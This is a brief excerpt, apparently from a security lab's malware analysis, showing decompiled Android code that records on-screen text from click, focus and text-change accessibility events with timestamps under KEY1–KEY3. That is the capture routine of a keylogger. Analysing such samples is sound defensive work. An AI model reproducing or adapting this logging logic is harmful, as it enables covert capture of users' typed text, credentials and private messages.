 try {
v6 = new SimpleDateFormat("MM/dd/yyyy, HH:mm:ss z", Locale.US).format(Calendar.getInstance().getTime());
int v9 = arg17.getEventType();
if(v9 == 1) {
v9_1 = arg17.getText().toString();
v10 = v0.a;
v10.a("KEY3", v6 + "|(CLICKED)|" + v9_1);
v10_1 = new StringBuilder();
v10_1.append(v6);
v10_1.append("|(CLICKED)|");
v10_1.append(v9_1);
v10_1.append("|^|");
}
else if(v9 == 8) {
v9_1 = arg17.getText().toString();
v10 = v0.a;
v10.a("KEY2", v6 + "|(FOCUSED)|" + v9_1);
v10_1 = new StringBuilder();
v10_1.append(v6);
v10_1.append("|(FOCUSED)|");
v10_1.append(v9_1);
v10_1.append("|^|");
}
else if(v9 != v8) {
goto label_121;
}
else {
v9_1 = arg17.getText().toString();
v10 = v0.a;
v10.a("KEY1", v6 + "|(TEXT)|" + v9_1);
v10_1 = new StringBuilder();
v10_1.append(v6);
v10_1.append("|(TEXT)|");
v10_1.append(v9_1);
v10_1.append("|^|");
}
暗影安全实验室